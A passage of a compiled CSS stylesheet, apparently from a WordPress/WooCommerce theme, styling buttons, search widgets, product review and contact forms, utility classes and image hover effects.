  -o-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
}
/* line 33, ../sass/mixins/_template-mixins.scss */
.btn-3d.btn-xs {
  box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
}

/* line 114, ../sass/template/_form.scss */
.btn-shadow {
  border: 0;
  box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -o-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -moz-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -webkit-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -ms-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
}

/* line 117, ../sass/template/_form.scss */
.btn-theme {
  color: #fff !important;
  background-color: #076ed7;
  border-color: #076ed7;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-theme:hover, .btn-theme:focus, .btn-theme:active, .btn-theme.active, .open > .btn-theme.dropdown-toggle {
  color: #fff !important !important;
  background-color: #129968;
  border-color: #119062;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-theme:active, .btn-theme.active, .open > .btn-theme.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-theme.disabled, .btn-theme.disabled:hover, .btn-theme.disabled:focus, .btn-theme.disabled:active, .btn-theme.disabled.active, .btn-theme[disabled], .btn-theme[disabled]:hover, .btn-theme[disabled]:focus, .btn-theme[disabled]:active, .btn-theme[disabled].active, fieldset[disabled] .btn-theme, fieldset[disabled] .btn-theme:hover, fieldset[disabled] .btn-theme:focus, fieldset[disabled] .btn-theme:active, fieldset[disabled] .btn-theme.active {
  background-color: #076ed7;
  border-color: #076ed7;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-theme .badge {
  color: #076ed7;
  background-color: #fff !important;
}

/* line 120, ../sass/template/_form.scss */
.btn-dark {
  color: #fff !important;
  background-color: #616161;
  border-color: #616161;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-dark:hover, .btn-dark:focus, .btn-dark:active, .btn-dark.active, .open > .btn-dark.dropdown-toggle {
  color: #fff !important !important;
  background-color: #484848;
  border-color: #424242;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-dark:active, .btn-dark.active, .open > .btn-dark.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-dark.disabled, .btn-dark.disabled:hover, .btn-dark.disabled:focus, .btn-dark.disabled:active, .btn-dark.disabled.active, .btn-dark[disabled], .btn-dark[disabled]:hover, .btn-dark[disabled]:focus, .btn-dark[disabled]:active, .btn-dark[disabled].active, fieldset[disabled] .btn-dark, fieldset[disabled] .btn-dark:hover, fieldset[disabled] .btn-dark:focus, fieldset[disabled] .btn-dark:active, fieldset[disabled] .btn-dark.active {
  background-color: #616161;
  border-color: #616161;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-dark .badge {
  color: #616161;
  background-color: #fff !important;
}

/* line 123, ../sass/template/_form.scss */
.btn-theme-color-second {
  background: #076ed7 !important;
}
/* line 125, ../sass/template/_form.scss */
.btn-theme-color-second:hover, .btn-theme-color-second:active {
  background: #13a26e !important;
}

/* line 129, ../sass/template/_form.scss */
.btn-theme-second {
  color: #fff !important;
  background-color: #076ed7;
  border-color: #076ed7;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-theme-second:hover, .btn-theme-second:focus, .btn-theme-second:active, .btn-theme-second.active, .open > .btn-theme-second.dropdown-toggle {
  color: #fff !important !important;
  background-color: #129968;
  border-color: #119062;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-theme-second:active, .btn-theme-second.active, .open > .btn-theme-second.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-theme-second.disabled, .btn-theme-second.disabled:hover, .btn-theme-second.disabled:focus, .btn-theme-second.disabled:active, .btn-theme-second.disabled.active, .btn-theme-second[disabled], .btn-theme-second[disabled]:hover, .btn-theme-second[disabled]:focus, .btn-theme-second[disabled]:active, .btn-theme-second[disabled].active, fieldset[disabled] .btn-theme-second, fieldset[disabled] .btn-theme-second:hover, fieldset[disabled] .btn-theme-second:focus, fieldset[disabled] .btn-theme-second:active, fieldset[disabled] .btn-theme-second.active {
  background-color: #076ed7;
  border-color: #076ed7;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-theme-second .badge {
  color: #076ed7;
  background-color: #fff !important;
}

/* line 132, ../sass/template/_form.scss */
.btn-theme.btn-outline {
  color: #999999;
  border-color: #076ed7;
  background: #fff !important;
}
/* line 136, ../sass/template/_form.scss */
.btn-theme.btn-outline:hover, .btn-theme.btn-outline:active {
  color: #fff !important;
  background: #076ed7;
  border-color: #076ed7;
}

/* line 142, ../sass/template/_form.scss */
.more-link {
  display: inline-block;
  margin: 30px 0px 0px 0px;
  font-family: "Raleway", cursive, sans-serif;
  font-weight: 700;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  color: #FFFFFF;
  background-image: none;
  border: 2px solid transparent;
  background-color: #076ed7;
  white-space: nowrap;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 12px 40px;
  font-size: 12px;
  line-height: 1.625;
  border-radius: 0px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
/* line 161, ../sass/template/_form.scss */
.more-link:hover, .more-link:focus, .more-link:active {
  text-decoration: none;
  color: #FFFFFF;
  background-color: #076ed7;
}

/* Search
------------------------------------------------*/
/* line 172, ../sass/template/_form.scss */
.search-popup .dropdown-menu {
  padding: 10px;
}

/* line 176, ../sass/template/_form.scss */
.btn-action {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 11px;
  font-weight: 900;
  line-height: 30px;
  margin-bottom: 0;
  padding: 0px 10px;
  text-align: center;
  text-transform: uppercase;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  vertical-align: middle;
  white-space: nowrap;
}

/* line 193, ../sass/template/_form.scss */
.searchform .input-search {
  padding: 15px;
  border-right: 0;
  line-height: 1.5;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .searchform .input-search {
  border-left: 0;
  border-right: inherit;
}
/* line 198, ../sass/template/_form.scss */
.searchform .btn-search {
  vertical-align: top;
  color: #adafac;
  padding: 12px 5px;
}
/* line 203, ../sass/template/_form.scss */
.searchform .input-group-btn {
  line-height: 100%;
}

/* line 207, ../sass/template/_form.scss */
.ninzio-search {
  height: 48px;
  padding-right: 55px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .ninzio-search {
  padding-left: 55px;
  padding-right: inherit;
}
/* line 210, ../sass/template/_form.scss */
.ninzio-search .button-search {
  display: block;
  margin-top: 1px;
  font-size: 16px;
  color: #999999;
}
/* line 215, ../sass/template/_form.scss */
.ninzio-search .button-search:hover {
  color: #999999 !important;
}

/* line 222, ../sass/template/_form.scss */
.search-category .btn, .search-category .button {
  margin-left: 10px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  -ms-border-radius: 0px !important;
  -o-border-radius: 0px !important;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .search-category .btn, .rtl .search-category .button {
  margin-right: 10px !important;
  margin-left: inherit;
}
/* line 227, ../sass/template/_form.scss */
.search-category .wpo-search-inner label.form-control {
  border: none;
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}
/* line 233, ../sass/template/_form.scss */
.search-category select {
  border: none;
  text-transform: capitalize;
  font-weight: 500;
}

/* comment form
------------------------------------------------*/
/* line 242, ../sass/template/_form.scss */
.chosen-container {
  width: 100% !important;
}

/* line 246, ../sass/template/_form.scss */
.input-group-form {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  background: transparent;
  margin: 0 0 5px 0;
}
/* line 250, ../sass/template/_form.scss */
.input-group-form .form-control-reversed {
  border: 0px;
  background: #222222;
  color: #cccccc;
  font-size: 14px;
  height: 34px;
}
/* line 256, ../sass/template/_form.scss */
.input-group-form .form-control-reversed:hover, .input-group-form .form-control-reversed:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 261, ../sass/template/_form.scss */
.input-group-form .input-group-addon {
  border: 0;
  background: #222222;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}

/* line 267, ../sass/template/_form.scss */
.woocommerce #review_form #respond p {
  margin: 20px 0 0;
}

/* line 272, ../sass/template/_form.scss */
#review_form .comment-form label {
  margin: 0;
  font-size: 16px;
  font-weight: 400;
  color: #999999;
}
/* line 278, ../sass/template/_form.scss */
#review_form .comment-form > p,
#review_form .comment-form > div {
  margin-top: 20px;
}
/* line 281, ../sass/template/_form.scss */
#review_form .comment-form > p:first-child,
#review_form .comment-form > div:first-child {
  margin: 0;
}
/* line 284, ../sass/template/_form.scss */
#review_form .comment-form > p input, #review_form .comment-form > p textarea,
#review_form .comment-form > div input,
#review_form .comment-form > div textarea {
  width: 100%;
}
@media (min-width: 1024px) {
  /* line 289, ../sass/template/_form.scss */
  #review_form .comment-form > p,
  #review_form .comment-form > div {
    display: table;
    width: 100%;
  }
  /* line 293, ../sass/template/_form.scss */
  #review_form .comment-form > p > *,
  #review_form .comment-form > div > * {
    display: table-cell;
    vertical-align: top;
    padding-top: 10px;
  }
  /* line 298, ../sass/template/_form.scss */
  #review_form .comment-form > p label,
  #review_form .comment-form > div label {
    width: 150px;
  }
  /* line 301, ../sass/template/_form.scss */
  #review_form .comment-form > p input,
  #review_form .comment-form > div input {
    width: 100%;
  }
  /* line 305, ../sass/template/_form.scss */
  #review_form .comment-form .you-rating {
    width: 150px;
    float: left;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl #review_form .comment-form .you-rating {
    float: right;
  }
  /* line 309, ../sass/template/_form.scss */
  #review_form .comment-form .comment-form-rating {
    overflow: hidden;
  }
  /* line 312, ../sass/template/_form.scss */
  #review_form .comment-form .form-submit {
    padding-left: 150px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl #review_form .comment-form .form-submit {
    padding-right: 150px;
    padding-left: inherit;
  }
}
/* line 316, ../sass/template/_form.scss */
#review_form .comment-form input {
  height: 45px;
}
/* line 319, ../sass/template/_form.scss */
#review_form .comment-form input, #review_form .comment-form textarea {
  padding: 10px 15px;
  height: 45px;
  font-family: "Montserrat";
  font-size: 16px;
  color: #a4a4a4;
  border: 1px solid #e0e0e0;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  -o-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
/* line 647, ../sass/mixins/_template-mixins.scss */
#review_form .comment-form input:-webkit-input-placeholder, #review_form .comment-form textarea:-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 648, ../sass/mixins/_template-mixins.scss */
#review_form .comment-form input:-moz-placeholder, #review_form .comment-form textarea:-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 649, ../sass/mixins/_template-mixins.scss */
#review_form .comment-form input::-moz-placeholder, #review_form .comment-form textarea::-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 650, ../sass/mixins/_template-mixins.scss */
#review_form .comment-form input:-ms-input-placeholder, #review_form .comment-form textarea:-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 333, ../sass/template/_form.scss */
#review_form .comment-form input:focus, #review_form .comment-form textarea:focus {
  border-color: #076ed7;
  -webkit-box-shadow: inset 0 0 0 1px #076ed7;
  box-shadow: inset 0 0 0 1px #076ed7;
}
/* line 338, ../sass/template/_form.scss */
#review_form .comment-form textarea {
  height: 120px !important;
}
/* line 341, ../sass/template/_form.scss */
#review_form .comment-form input#submit {
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  font-family: "Raleway", cursive, sans-serif;
  font-weight: 700;
  background: #c8cace !important;
  text-transform: uppercase;
  color: #fff !important;
  display: inline-block;
  padding: 12px 50px;
  width: auto;
  border: none;
  height: 46px;
  letter-spacing: 1px;
  font-size: 12px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 356, ../sass/template/_form.scss */
#review_form .comment-form input#submit:hover, #review_form .comment-form input#submit:active, #review_form .comment-form input#submit:focus {
  color: #fff !important;
  background: #bbbdc2 !important;
}

/* line 364, ../sass/template/_form.scss */
#reviews #comments {
  margin: 0 0 60px;
  padding: 0;
}
/* line 367, ../sass/template/_form.scss */
#reviews #comments .woocommerce-noreviews {
  margin: 20px 0;
}
/* line 370, ../sass/template/_form.scss */
#reviews #comments .title-tab {
  border-top: 1px solid #e0e0e0;
  margin-bottom: 50px;
  margin-top: 50px;
  padding-top: 35px;
}
/* line 377, ../sass/template/_form.scss */
#reviews .commentlist {
  padding: 0;
}
/* line 381, ../sass/template/_form.scss */
#reviews .reviews-summary .review-summary-total {
  text-align: center;
  font-weight: 400;
}
/* line 384, ../sass/template/_form.scss */
#reviews .reviews-summary .review-summary-total .review-summary-result {
  width: 70px;
  height: 70px;
  text-align: center;
  border: 2px solid #076ed7;
  color: #076ed7;
  line-height: 66px;
  font-size: 20px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-bottom: 8px;
}
/* line 395, ../sass/template/_form.scss */
#reviews .reviews-summary .review-summary-detal {
  overflow: hidden;
  display: block;
}
/* line 398, ../sass/template/_form.scss */
#reviews .reviews-summary .review-summary-detal .review-label {
  color: #000;
  font-weight: 400;
}
/* line 406, ../sass/template/_form.scss */
#reviews .comments {
  padding: 30px 0;
}
/* line 408, ../sass/template/_form.scss */
#reviews .comments .commentlist {
  margin: 15px 0;
}
/* line 410, ../sass/template/_form.scss */
#reviews .comments .commentlist .comment {
  margin-bottom: 30px;
}
/* line 413, ../sass/template/_form.scss */
#reviews .comments .commentlist .comment-image {
  min-width: 100px;
  margin-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #reviews .comments .commentlist .comment-image {
  margin-left: 20px;
  margin-right: inherit;
}
/* line 416, ../sass/template/_form.scss */
#reviews .comments .commentlist .comment-image > span {
  display: block;
  margin-bottom: 5px;
}
/* line 420, ../sass/template/_form.scss */
#reviews .comments .commentlist .comment-image .avatar {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
/* line 423, ../sass/template/_form.scss */
#reviews .comments .commentlist .comment-image .author {
  color: #000;
}
/* line 427, ../sass/template/_form.scss */
#reviews .comments .commentlist .comment-text {
  border: 1px solid #e0e0e0;
  padding: 15px 30px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
/* line 431, ../sass/template/_form.scss */
#reviews .comments .commentlist .comment-text > div {
  margin-bottom: 7px;
}
/* line 437, ../sass/template/_form.scss */
#reviews .review_form_wrapper {
  border-top: 1px solid #e0e0e0;
}
/* line 440, ../sass/template/_form.scss */
#reviews .comment-reply-title {
  font-size: 16px;
  font-weight: 400;
  letter-spacing: 1.5px;
  padding-top: 30px;
  border-top: 1px solid #e0e0e0;
  line-height: 28px;
  text-transform: uppercase;
  color: #999999;
  margin: 0 0 30px !important;
}
/* line 451, ../sass/template/_form.scss */
#reviews .title-info {
  font-size: 16px;
  font-weight: 600;
  margin: 0 0 5px !important;
  font-family: "Lato";
}
/* line 457, ../sass/template/_form.scss */
#reviews .title-info {
  margin: 0 0 20px !important;
}
/* line 460, ../sass/template/_form.scss */
#reviews .average-value {
  font-size: 30px;
  font-weight: 700;
  color: #999999;
  line-height: 1.2;
}
/* line 465, ../sass/template/_form.scss */
#reviews .average-value span {
  font-size: 16px;
  font-weight: 400;
  display: block;
}

/* line 475, ../sass/template/_form.scss */
.wpcf7-form span.wpcf7-not-valid-tip {
  margin-bottom: 12px;
}
/* line 478, ../sass/template/_form.scss */
.wpcf7-form textarea.form-control {
  height: 160px;
  resize: none;
}
/* line 482, ../sass/template/_form.scss */
.wpcf7-form .submit {
  text-align: left !important;
}
/* line 485, ../sass/template/_form.scss */
.wpcf7-form .wpcf7-submit {
  background: #c8cace !important;
  border-color: #c8cace !important;
}
/* line 488, ../sass/template/_form.scss */
.wpcf7-form .wpcf7-submit:hover {
  background: #c8cace !important;
  border-color: #c8cace !important;
}
/* line 493, ../sass/template/_form.scss */
.wpcf7-form .form-control {
  color: #a4a4a4;
  margin: 0 0 20px;
  height: 45px;
  background: #F9F9F9;
  border: 1px solid #e0e0e0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  -o-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
/* line 647, ../sass/mixins/_template-mixins.scss */
.wpcf7-form .form-control:-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 648, ../sass/mixins/_template-mixins.scss */
.wpcf7-form .form-control:-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 649, ../sass/mixins/_template-mixins.scss */
.wpcf7-form .form-control::-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 650, ../sass/mixins/_template-mixins.scss */
.wpcf7-form .form-control:-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 506, ../sass/template/_form.scss */
.wpcf7-form .form-control:focus {
  border-color: #076ed7;
  -webkit-box-shadow: inset 0 0 0 1px #076ed7;
  box-shadow: inset 0 0 0 1px #076ed7;
}

/* line 513, ../sass/template/_form.scss */
.widget-search-form {
  padding: 56px 120px;
}
@media (max-width: 1200px) {
  /* line 513, ../sass/template/_form.scss */
  .widget-search-form {
    padding: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px) {
  /* line 513, ../sass/template/_form.scss */
  .widget-search-form {
    padding: 35px;
    /* Here, Skeleton sets the rules for anything less than 960px
    and at least the size of the Ipad screen. */
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  /* line 513, ../sass/template/_form.scss */
  .widget-search-form {
    padding: 30px;
  }
}
@media only screen and (max-width: 767px) {
  /* line 513, ../sass/template/_form.scss */
  .widget-search-form {
    padding: 25px;
  }
}
@media (max-width: 640px) {
  /* line 513, ../sass/template/_form.scss */
  .widget-search-form {
    padding: 20px;
  }
}
/* line 530, ../sass/template/_form.scss */
.widget-search-form .left-search {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  align-items: center;
}
/* line 535, ../sass/template/_form.scss */
.widget-search-form .search-form-item {
  max-width: 29%;
  -webkit-box-flex: 0 0 29%;
  -moz-box-flex: 0 0 29%;
  -webkit-flex: 0 0 29%;
  -ms-flex: 0 0 29%;
  flex: 0 0 29%;
  margin-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-search-form .search-form-item {
  margin-left: 20px;
  margin-right: inherit;
}
/* line 539, ../sass/template/_form.scss */
.widget-search-form .search-form-item.submit {
  -webkit-box-flex: 0 0 50px;
  -moz-box-flex: 0 0 50px;
  -webkit-flex: 0 0 50px;
  -ms-flex: 0 0 50px;
  flex: 0 0 50px;
}
@media (max-width: 1200px) {
  /* line 535, ../sass/template/_form.scss */
  .widget-search-form .search-form-item {
    margin-bottom: 10px;
    margin-right: 10px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .widget-search-form .search-form-item {
    margin-left: 10px;
    margin-right: inherit;
  }
  /* line 545, ../sass/template/_form.scss */
  .widget-search-form .search-form-item:last-child {
    margin-right: 0px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .widget-search-form .search-form-item:last-child {
    margin-left: 0px;
    margin-right: inherit;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px) {
  /* line 535, ../sass/template/_form.scss */
  .widget-search-form .search-form-item {
    margin-bottom: 10px;
    margin-right: 10px;
    /* Here, Skeleton sets the rules for anything less than 960px
    and at least the size of the Ipad screen. */
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .widget-search-form .search-form-item {
    margin-left: 10px;
    margin-right: inherit;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  /* line 535, ../sass/template/_form.scss */
  .widget-search-form .search-form-item {
    margin-bottom: 10px;
    margin-right: 20px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .widget-search-form .search-form-item {
    margin-left: 20px;
    margin-right: inherit;
  }
}
@media only screen and (max-width: 767px) {
  /* line 535, ../sass/template/_form.scss */
  .widget-search-form .search-form-item {
    float: none !important;
    margin-bottom: 10px;
    -webkit-box-flex: 0 0 100%;
    -moz-box-flex: 0 0 100%;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-right: 0px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .widget-search-form .search-form-item {
    margin-left: 0px;
    margin-right: inherit;
  }
}
@media (max-width: 640px) {
  /* line 535, ../sass/template/_form.scss */
  .widget-search-form .search-form-item {
    float: none !important;
    margin-bottom: 10px;
    -webkit-box-flex: 0 0 100%;
    -moz-box-flex: 0 0 100%;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-right: 0px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .widget-search-form .search-form-item {
    margin-left: 0px;
    margin-right: inherit;
  }
}
/* line 571, ../sass/template/_form.scss */
.widget-search-form .search-form-item:last-child {
  margin: 0;
}
/* line 575, ../sass/template/_form.scss */
.widget-search-form .input_search, .widget-search-form select {
  border: 0px;
  padding: 8px 23px;
  height: 47px;
  color: #a4a4a4;
  min-width: 269px;
}
/* line 647, ../sass/mixins/_template-mixins.scss */
.widget-search-form .input_search:-webkit-input-placeholder, .widget-search-form select:-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 648, ../sass/mixins/_template-mixins.scss */
.widget-search-form .input_search:-moz-placeholder, .widget-search-form select:-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 649, ../sass/mixins/_template-mixins.scss */
.widget-search-form .input_search::-moz-placeholder, .widget-search-form select::-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 650, ../sass/mixins/_template-mixins.scss */
.widget-search-form .input_search:-ms-input-placeholder, .widget-search-form select:-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 586, ../sass/template/_form.scss */
.widget-search-form .btn, .widget-search-form .button {
  padding: 0;
  font-size: 16px;
  text-align: center;
  border: 2px solid #FFFFFF !important;
  width: 51px;
  height: 47px;
  background: transparent !important;
}
/* line 593, ../sass/template/_form.scss */
.widget-search-form .btn:hover, .widget-search-form .button:hover, .widget-search-form .btn:active, .widget-search-form .button:active, .widget-search-form .btn:focus, .widget-search-form .button:focus {
  border-color: #FFFFFF !important;
}

/* line 602, ../sass/template/_form.scss */
.btn.btn-theme:hover, .btn-theme.button:hover, .btn.btn-theme:focus, .btn-theme.button:focus, .btn.btn-theme:active, .btn-theme.button:active {
  color: #FFFFFF !important;
}

/* line 608, ../sass/template/_form.scss */
select {
  border: 1px solid #e0e0e0;
  height: 43px;
  padding: 5px 15px;
  font-weight: 400;
  font-size: 14px;
  font-family: "Montserrat";
}

/* 2. utilities */
/*-------------------------------------------
    No Margin
-------------------------------------------*/
/* line 4, ../sass/template/_utilities.scss */
.no-margin {
  margin: 0 !important;
}
/* line 6, ../sass/template/_utilities.scss */
.no-margin .pagination {
  margin: 0;
}

/*-------------------------------------------
    No Padding
-------------------------------------------*/
/* line 13, ../sass/template/_utilities.scss */
.no-padding {
  padding: 0 !important;
}

/* line 16, ../sass/template/_utilities.scss */
.no-position {
  position: static !important;
}

/* line 19, ../sass/template/_utilities.scss */
.inline-block {
  display: inline-block;
  vertical-align: middle;
}
/* line 206, ../sass/mixins/_template-mixins.scss */
.lt-ie8 .inline-block {
  display: inline;
  zoom: 1;
}

/* line 22, ../sass/template/_utilities.scss */
.no-background {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none !important;
}

/* line 26, ../sass/template/_utilities.scss */
.no-effect a:before {
  content: none !important;
}

/*------------------------------------*\
    Clear List Style
\*------------------------------------*/
/* line 38, ../sass/template/_utilities.scss */
.clear-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

/*-------------------------------------------
    Text Transform
-------------------------------------------*/
/* line 44, ../sass/template/_utilities.scss */
.text-uppercase {
  text-transform: uppercase !important;
}

/*-------------------------------------------
    Align
-------------------------------------------*/
/* line 50, ../sass/template/_utilities.scss */
.separator_align_center {
  text-align: center !important;
}

/* line 53, ../sass/template/_utilities.scss */
.vc_align_right,
.separator_align_right {
  text-align: right !important;
}

/* line 57, ../sass/template/_utilities.scss */
.separator_align_left {
  text-align: left !important;
}

/*------------------------------------*\
    Font size heading title
\*------------------------------------*/
/* line 63, ../sass/template/_utilities.scss */
.font-size-lg {
  font-size: 48px;
}

/* line 66, ../sass/template/_utilities.scss */
.font-size-md {
  font-size: 30px;
}

/* line 69, ../sass/template/_utilities.scss */
.font-size-sm {
  font-size: 20px;
}

/* line 72, ../sass/template/_utilities.scss */
.font-size-xs {
  font-size: 16px;
}

/*------------------------------------*\
    Border
\*------------------------------------*/
/* line 78, ../sass/template/_utilities.scss */
.no-border {
  border: 0px !important;
}

/*------------------------------------*\
    No background
\*------------------------------------*/
/* line 84, ../sass/template/_utilities.scss */
.bg-transparent {
  background: transparent !important;
}

/* 3. theme effect */
/* line 2, ../sass/template/_theme-effect.scss */
.effect-1 {
  position: relative;
}
/* line 4, ../sass/template/_theme-effect.scss */
.effect-1:after {
  content: '';
  display: block;
  width: 0px;
  height: 1px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  bottom: 0;
  right: 0;
  background: transparent;
  margin: auto;
}
/* line 16, ../sass/template/_theme-effect.scss */
.effect-1:hover:after {
  width: 100%;
  height: 1px;
  background: #076ed7;
}

/* line 22, ../sass/template/_theme-effect.scss */
.zoom-2 {
  overflow: hidden;
  display: block;
}
/* line 25, ../sass/template/_theme-effect.scss */
.zoom-2 img {
  position: relative;
  width: 100%;
  height: auto;
  -webkit-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-transform-origin: center center;
  -moz-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
}
/* line 33, ../sass/template/_theme-effect.scss */
.zoom-2:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

/* line 40, ../sass/template/_theme-effect.scss */
.filter-grayscale {
  -webkit-transition: all 0.6s ease-out 0s;
  -o-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s;
}
/* line 42, ../sass/template/_theme-effect.scss */
.filter-grayscale:hover {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
}

